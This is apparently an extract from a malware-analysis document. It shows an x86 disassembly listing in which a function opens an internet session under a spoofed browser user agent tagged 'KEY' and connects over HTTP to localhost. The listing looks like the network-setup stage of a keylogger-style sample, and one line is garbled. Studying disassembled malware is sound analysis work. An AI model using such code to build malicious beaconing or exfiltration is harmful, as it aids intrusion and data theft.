 sub_1191000 proc near
lpOptional= dword ptr -4
push ebp
mov ebp, esp
push ecx
push edi
push 0 ; dwFlags
push 0 ; lpszProxyBypass
push 0 ; lpszProxy
push 0 ; dwAccessType
push offset szAgent ; "Mozilla/5.0 (Windows NT 6.1; WOW64) KEY"...
mov [ebp+lpOptional], ecx
call ds:InternetOpenA
mov edi, eax
test edi, edi
jnz short loc_1191035
In ; "[!] Could not open internet session.\n"
loc_1191035:
push ebx
push 1 ; dwContext
push 0 ; dwFlags
push 3 ; dwService
push 0 ; lpszPassword
push 0 ; lpszUserName
push 80 ; nServerPort
push offset szServerName ; "localhost"
push edi ; hInternet
call ds:InternetConnectA
mov ebx, eax
test ebx, ebx
jnz short loc_119106E